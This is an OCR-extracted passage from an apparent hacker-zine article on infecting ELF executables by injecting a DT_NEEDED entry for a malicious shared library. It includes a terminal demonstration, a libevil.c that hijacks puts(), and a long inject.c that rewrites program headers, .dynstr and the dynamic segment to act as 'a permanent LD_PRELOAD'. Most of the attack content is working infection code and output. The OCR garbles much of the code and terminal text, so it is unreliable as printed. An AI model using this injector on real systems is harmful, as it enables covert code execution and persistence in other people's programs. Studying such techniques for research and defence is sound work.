

<sup>33</sup>git clone https://github.com/elfmaster/dt\_infect

<sup>34</sup>unzip pocorgtfo20.pdf phrack61-8.txt

 $35I$  second that. Another example of the passion-inspiring factor that is off the scale, even for Phrack.  $-PML$ 

```
$ . / t e s t
 2|I \text{ am a host executable} for testing purposes
   $ readelf -d test | grep NEEDED<br>0x0000000000000000001 (NEEDED) Shared library: [libc.so.6]
 4 \vert 0 \times 00000000000000001 \vert (NEEDED)\ ./ inject test
 6 Creating reverse text padding infection to store new .dynstr section
   Updating . dynstr section
 8 \mid Modified d entry value of DT STRTAB to: 3 f f 0 40 (index : 9)
   Successfully\ \ inject\ ed\ \ 'libevil.so\ ' into target: 'test'.
10 Be sure to move 'libevil.so' into /lib/x86_64-gnu-linux/
12 \,$ sudo cp libevil.so /lib/x86 64-linux-gnu/
   $ sudo ldconfig
14 \, $ ./ test
   $ readelf −d test | grep NEEDED
\begin{array}{c|c} 16 & 0 \times 00000000000000000001 & \text{(NEEDED)} \\ 0 \times 00000000000000001 & \text{(NEEDED)} \end{array}Shared library: [libevil.so]<br>Shared library: [libc.so.6]
18 $ . / t e s t
   1 4m 4 h057 3x3cu74bl3 f0r 73571ng purp0535
20 $
```
Example dt\_infect Injection



## DT\_NEEDED Infection for Symbol Hijacking

I naively used a reverse-text-padding infection to make room for the new .dynstr section. This, however, does not work with PIE binaries, due to the constraints on that infection method, but is trivial to fix by simply changing the injection method to something that works with PIE, i.e., text padding infection, or PT\_NOTE to PT\_LOAD infection, UTI infection, etc.

For example, we could use the following method. First, use reverse text infection to make space for a new .dynstr section, then memcpy old .dynstr into the code cave created by it. Then append a terminated string with the evil shared library basename to the new .dynstr. Confirm that there is enough space after the dynamic segment to shift all ElfN\_Dyn entries forward by sizeof(Elf\_Dyn) entry bytes. Finally, re-create the dynamic segment by inserting a new DT\_NEEDED entry before any other dynamic tags. Its d\_un.d\_val should point to dynstr\_vaddr + old\_dynstr\_len. Modify its  $DT\_STRTABLE$  tag so that  $d\_un.d\_val$  = dynstr\_vaddr.

The new dynamic segment should look something like this:



The code in libevil.c on page 57 will demonstrate how we modify the behavior of the void puts(const char \*) function from libc.so. The dt\_infect code on page 58 implements the injection of the libevil.so dependency into a target executable. This will only work with executables that use ET\_EXEC due to the reverse text padding injection for the .dynstr table. Note that dt\_infect has a -f option to overwrite the DT\_DEBUG tag instead of overriding other dependencies with your own shared object; this will require manual modification of the .got.plt table to call your functions.





```
/* libevil.c
 * l33t sp34k version of puts () for
     DT NEEDED . so injection
 ∗ e l f m a s t e r 2/15/2019
 ∗/
\#define GNU SOURCE
\#include \sqrt{41}fcn.h>
  \sqrt{This\ code\ is\ a\ l33t\ sp34k\ version\ of\ puts}long _write (long, char *, unsigned long);
char \text{toupper} (\text{char } c) {
    \texttt{if} \left ( \begin{array}{c} {\texttt{c}}>= \textrm{`a} \end{array} \right . \texttt{'} \& \texttt{c} \left < = \begin{array}{c} \textrm{`z'} \end{array} \right )return (c = c + A' - \alpha');
  return c;
}
void memset( void ∗mem,
       unsigned char byte, unsigned int len ) {
   unsigned char *p = (unsigned char *)mem;
   int i = len;while (i -−) {
      ∗p = byte ;
      p++;
   }
}
```


```
int puts (const char *string) {
  char *s = (char *) string;char new[1024];int index = 0;
  int (*o puts ) (const char *);
  o puts = (int (*) (const char *) )dlsym (RTLD_NEXT, "puts");memset(new, 0, 1024);
  while (∗ s != ' \0 ' && inde x < 1 0 2 4 ) {
     \textbf{switch}(\text{-toupper}(*\textbf{s})) {
        \mathtt{case} \ \ \mathord{'} \ \mathbf I \ \mathord{'} :
          new[index++] = '1';break ;
        case 'E':
          new \lceil \text{index} + + \rceil = '3';break ;
        case 'S':
          new \left[ \text{index} + \right] = '5';
          break ;
        case 'T':
          new[index++] = '7';break ;
        case 'O' :
          new \lceil \text{index} + + \rceil = '0';break ;
        case 'A':
          new [index + + ] = ' 4';
          break ;
        default:
          new[index++] = *s;break ;
     }
     s++;
  }
  return o\_puts ( ( char *) new ) ;
}
```
libevil.c

```
/* Shortened version of inject.c. Unzip pocorgtfo20.pdf scop.zip for a complete copy. */
\overline{2}#include "/opt/elfmaster/include/libelfmaster.h"
\overline{4}#define PAGE_ALIGN_UP(x) ((x + 4095) \& 74095)6 \neqdefine PT PHDR INDEX 0
\begin{tabular}{ll} $\#\mbox{define PT} \overline {\mbox{INTERP}} \\\hline 8 $\#\mbox{define TMP "xyz . tmp" } \end{tabular}10<sup>1</sup>bool dt debug method = false;
   bool calculate_new_dynentry_count(elfobj_t *, uint64_t *, uint64 t *);
12
   bool modify dynamic segment(elfobj_t *target, uint64_t dynstr_vaddr, uint64_t evil_offset) {
14
     bool use_debug_entry = false;
     bool res;
16
     uint64 t dcount, dpadsz, index;
     uint64 t o dcount = 0, d index = 0, dt debug index = 0;
     {\rm elf\_dynamic\_entry\_t\_d\_entry}\,;18
     elf dynamic iterator \bar{t} d iter;
20\,elf error t error;
     struct tmp_dtags {
22
        bool need;
       uint64_t value;
       uint64<sup>-t</sup> tag;</sup>24
       TAILQ_ENTRY(tmp_dtags) _linkage;
26
     \};
     struct tmp dtags *current;
     TAILQ \widehat{HEAD(}, \widehat{tmp\_dtags)} dtags\_list;28
     TAILQ INT(kdtags list);30
     \verb|calculate_new_dynentry_count(target \; , \; \& \verb|double|, \; \& \verb|dpadsz \; );32\,if (dcount = 0) {
        fprintf(stderr, "Not enough room to shift dynamic entries forward\n");
       use debug entry = true;
34
     } else if (dt debug method = true) {
36\,fprintf(stderr, "Forcing DT_DEBUG overwrite. This technique will not give\n"
             "your injected shared library functions precedence over any other libraries\n"
            "and will therefore require you to manually overwrite the .got.plt entries to\n"
38
            "point at your custom shared library function(s)\n");
40use_debug\_entry = true;₹
42
     elf_dynamic_iterator_init(target, &d_iter);
     for \, (;;) \, {
\bf 44res = elf_dynamic_iterator_next(&d_iter, &d_entry);
        if (res = ELF ITER DONE) break;46
       struct tmp_dtags *n = \text{malloc}(sizeof(*n));48
       if (n = NULL) return false;
50
       n ->value = d entry. value;
       n \rightarrow tag = d_entry.tag;
52
       if (n \rightarrow \text{tag} = DT DEBUG) dt debug index = d index;
54
       TAILQ_INSERT_TAIL(&dtags_list, n, _linkage);
       d_{index++};{\bf 56}58
     /* In the following code we modify dynamic segment to look like this:
      * Original: DT_NEEDED: "libc.so", DT_INIT: 0x4009f0, etc.<br>* Modified: DT_NEEDED: "evil.so", DT_NEEDED: "libc.so", DT_INIT: 0x4009f0, etc.
60
      * Which acts like a permanent LD PRELOAD.
62
      \ast* If there is no room to shift the dynamic entriess forward, then we fall back on a less
      * elegant and easier to detect method where we overwrite DT_DEBUG and change it to a
64
```

```
∗ DT_NEEDED entry. This is easier to detect because of the fact that the linker always
66 * creates DT NEEDED entries so that they are contiguous whereas in this case the DT DEBUG
       * that we overwrite is generally about 11 entries after the last DT NEEDED entry. *\sqrt{ }68
      index = 0:
 70 if (use_debug_entry == false) {
        d entry . tag = DT NEEDED;
72 d_entry . value = evil_offset; /* Offset into . dynstr for "evil. so" */
        elf dynamic modify ( target, 0, &d entry, true, & error );
74 index = 1;
      }
76
     TAILQ_FOREACH( current, &dtags_list, _linkage) {
78 if (use_debug_entry = true && current \rightarrowtag = DT_DEBUG) {
          printf ("%sOverwriting DT DEBUG at index: %zu\n",
80 \frac{1}{\text{down}} = 0 ? " Falling back to " : "", dt debug index );
          \label{eq:diff} \texttt{d\_entry} \cdot \texttt{tag} \ = \ \texttt{DT\_NEEDED};|82| d entry value = evil offset;
          elf dynamic modify (target, dt debug index, &d entry, true, &error);
84 goto next;
        }
86 if (\text{current} \rightarrow \text{tag} = DTSTRTAB)d_entry . tag = DT STRTAB;
 88 d_entry value = dynstr_vaddr;
          \vec{\text{eff}} dynamic_modify (target, index, &d_entry, true, &error);
90 printf ("Modified d entry value of DT STRTAB to: %lx (index : %zu) \n",
                  d entry. value, index ;
92 goto next;
        }
94
        d _entry . tag = current \rightarrowtag;
96 d<sup>-</sup>entry . value = current ->value ;
        elf dynamic modify ( target, index, &d entry, true, & error ) ;
98 next :
        index++;100 }
      return true;
102 }
104 /* This function will tell us how many new ElfN Dyn entries can be added to the dynamic
     ∗ segment, as there is often space between .dynamic and the section following it. */
106 bool calculate_new_dynentry_count ( elfobj_t *target, uint64_t *count, uint64_t *size) {
      elf_section_iterator_t s_iter;
108 struct elf section section;
      size_t len;
110 size<sup>[t dynsz = elf class (target) = elfclass 32 ? sizeof (Elf32_Dyn) :</sup>
          size of (Elf64-Dyn);
112 uint64 t dyn offset = 0;
114 *count = 0;
      * size = 0:
116
      elf_section_iterator_init(target, &s_iter);
118 while (elf section iterator next(\&s iter, \&section) = ELF ITER OK) {
         \quad \  \, \text{if} \;\; (\text{strom} \, (\, \text{section} \, \, . \, \text{name} \, , \; \; " \, . \, \text{dynamic} \, ") \; = \; 0) \; \; \{120 dyn offset = section. offset;
        } else if (dyn offset > 0) {
122 len = section. offset - dyn_offset;
          * size = len;124 *count = len / dynsz;
          return true;
126 }
      }
128 return false;
    }
```

```
130
    int main ( int argc , char ∗∗ argv ) {
132 uint8_t ∗mem;
      elfobj_t so_obj;
134 elfobj_t target;
      bool res, text_found = false;
136 elf_segment_iterator_t p_iter;
      struct elf_segment segment;
138 struct elf section section, dynstr shdr;
      elf\_section\_iterator\_t s_iter;
140 size_t paddingSize, o_dynstr_size, dynstr_size, ehdr_size, final_len;
      uint\overline{64} t old base, new base, n dynstr vaddr, evil string offset;
142 elf error t error;
      char * evil lib, * executable;
144 int fd;
      ssize t b;
146
      if (\text{arg } c < 3) {
148 printf ("Usage: %s [-f] <lib.so> <target >\n", argv [0]);
         printf ("-f Force DT DEBUG overwrite technique \n");
150 exit (0);
      }
152 if (\arg y \mid 1 \mid 0) = '-' & arg y \mid 1 \mid 1 \mid 1 = 'f') {
        dt<sup>debugmethod</sup> = true;154 evil lib = argv [2];
         \text{executable} = \text{argv[3]};156 } else {
         evil \overline{\text{lib}} = \arg v \left[ 1 \right];
158 executable = argv [2];}
160 elf_open_object ( executable, &target, ELF_LOAD_F_STRICT | ELF_LOAD_F_MODIFY, &error ) ;
      ehdr size = elf class (\&target) = elfclass 32 ?
162 size of (Elf32 Ehdr) : size of (Elf64 Ehdr);
      {\tt elf\_section\_by\_name}({\&}{\tt target\,},~~{\tt".dynstr\!}\ ,\ {\&}{\tt dynstr\_shdr\,})\ ;164 paddingSize = PAGE ALIGN UP(dynstr_shdr. size);
166 \left| \quad \text{elf\_segment\_by\_index}(\& \text{target }, \text{ PT\_PHDR\_INDEX}, \text{ } \& \text{segment}) \right. ;segment . of f set += paddingSize;168 \left| \quad \text{elf\_segment\_modify} (\& \text{target }, \text{ PT\_PHDR\_INDEX}, \text{ } \& \text{segment }, \text{ } \& \text{error} \text{)} \right.,elf_segment_by_index(&target, PT_INTERP_INDEX, &segment);
170 \vert segment . offset \vert = paddingSize;
      elf_segment_modify (& target, PT_INTERP_INDEX, &segment, &error);
172
      printf ("Creating reverse text padding infection to store new .dynstr section \langle n^n \rangle;
174 elf_segment_iterator_init (& target, &p_iter);
      while (\text{elf\_segment\_iterator\_next}(\&p\_iter\,,\&segment) == \text{ELF\_ITER\_OK}) {
176 if (text found = true) {
           segment. of f set += paddingSize;178 elf_segment_modify (& target, p_iter.index - 1, & segment, & error);
         }
180 if (segment type = PT LOAD && segment of f s et = 0) {
           old base = segment . vaddr ;182 segment . vaddr -= paddingSize;
           segment . paddr -= paddingSize;
184 segment filesz + paddingSize;
           segment . \n    <math>meanz \neq paldingSize ;186 new base = segment . vaddr ;
           text_f found = true;188 elf segment modify (& target, p_iter. index - 1, & segment, & error);
         }
190 }
      /* Adjust .dynstr so that it points to where the reverse text extension is; right after
192 * elf hdr and right before the shifted forward phdr table. Adjust all other section
         offsets by padding Size to shift forward beyond the injection site. */194 elf section iterator init (&target, &s iter);
```

```
while(elf_section_iterator_next(&s_iter, &section) = ELF_ITER_OK) {<br>
if (strcmp(section.name, ".dynstr") = 0) {
196
            printf("Updateing .dynstr section \n\cdot n");198
            section. offset = ehdr size;section.address = old\_base - paddingSize;200
            section.address \overline{=} ehdr size;
            n dynstr vaddr = section. address;
            evil\_string\_offset = section.size;202
            o dynstr size = section.size;
            \texttt{section} \cdot \texttt{size} \texttt{ += }\texttt{strlen}\left(\texttt{evil\_lib}\right) \texttt{ + 1};204
            dynstr size = section.size;res = elf section modify (&target, s iter.index - 1, &section, &error);
206
         \} else \{208
            section.offset \equiv paddingSize;
            res = elf section modify (&target, s iter.index - 1, &section, &error);
210
         \}\}212
       elf section commit(\&target);
       if (elf class(&target) = elfclass32) {
214
         target.ehdr32 \rightarrow e\_shotf + paddingSize;
          target.ehdr32 \rightarrow e-phoff \leftarrow paddingSize;
216
       \} else \{target.ehdr64 \rightarrow e shoff \neq paddingSize;
         \texttt{target.ehdr64} \texttt{\texttt{+}}\texttt{=} \texttt{phoff} \texttt{+=} \texttt{paddingSize} \, ;218
       -1
       modify dynamic segment(&target, n dynstr vaddr, evil string offset);
220
222
       // Write out our new executable with new string table.fd = open(TMP, O_CREAT[O_WRONLY]O_TRUNC, S_RWWW);224
       // Write initial ELF file header
226
       b = write (fd, target .mem, ehdr size);228
        \it // Write\ out\ our\ new\ .\ dynstr\ section\ into\ our\ padding\ spaceb = write (fd, elf dynstr(ktarget), o dynstr size);b = write (fd, evil lib, strlen (evil lib) + \overline{1});
230
232
       b = lseek (fd, ehdr_size + paddingSize, SEEK_SET))
       \begin{array}{rcl} \rm{mem} \!\!\!\!&=& \!\!\!\! \texttt{target} \; . \rm{mem} \; + \; \texttt{ehdr\_size} \, ; \end{array}234
       final len = target.size - ehdr size;b = \overline{write(H, mem, final len)};236
    done:
238
       elf close object (&target);
       rename (TMP, executable);
       printf("Successfully injected '%s' into target: '%s'.\n", evil lib, executable);
240
       exist (EXT SUCCESS);
242
```


